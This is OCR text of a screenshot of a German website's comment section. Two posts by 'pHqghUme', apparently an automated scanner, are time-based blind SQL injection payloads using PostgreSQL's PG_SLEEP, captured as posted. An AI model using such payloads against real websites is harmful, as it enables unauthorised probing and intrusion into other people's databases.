
pHqghUme
Auf Kommentar antworten
1-1)) OR 933=(SELECT 933
FROM PG_SLEEP(15))--
2/17/2026 10:04:05 PM
Wir freuen uns auf Ihren
Kommentar.
pHqghUme
Auf Kommentar antworten
1-1) OR 279=(SELECT 279
FROM PG_SLEEP(15))--
2/17/2026 10:04:04 PM
Wir freuen uns auf Ihren
Kommentar.
pHqghUme